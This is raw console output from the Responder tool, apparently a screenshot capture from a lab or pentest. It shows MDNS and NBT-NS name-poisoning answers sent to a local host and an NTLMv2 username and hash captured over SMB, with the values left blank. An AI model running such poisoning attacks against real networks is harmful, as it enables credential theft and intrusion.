 [+] Current Session Variables:
Responder Machine Name [WIN-HJCJDWLLAJM]
Responder Domain Name [CUC4.LOCAL]
Responder DCE-RPC Port [48887]
[+] Listening for events...
[!] Error starting TCP server on port 53, check permissions or other servers running.
[*] [MDNS] Poisoned answer sent to 192.168.1.24 for name sillent.local
[*] [MDNS] Poisoned answer sent to 192.168.1.24 for name sillent.local
[*] [NBT-NS] Poisoned answer sent to 192.168.1.24 for name SILLENT (service: File Server)
[*] [MDNS] Poisoned answer sent to 192.168.1.24 for name sillent.local
[*] [MDNS] Poisoned answer sent to 192.168.1.24 for name sillent.local
[SMB] NTLMv2-SSP Client : 192.168.1.24
[SMB] NTLMv2-SSP Username : DESKTOP-GNVURB6\
[SMB] NTLMv2-SSP Hash : ::DESKTOP-GNVURB6:
[*] [MDNS] Poisoned answer sent to 192.168.1.24 for name sillent.local
[*] [MDNS] Poisoned answer sent to 192.168.1.24 for name sillent.local
[*] [MDNS] Poisoned answer sent to 192.168.1.24 for name sillent.local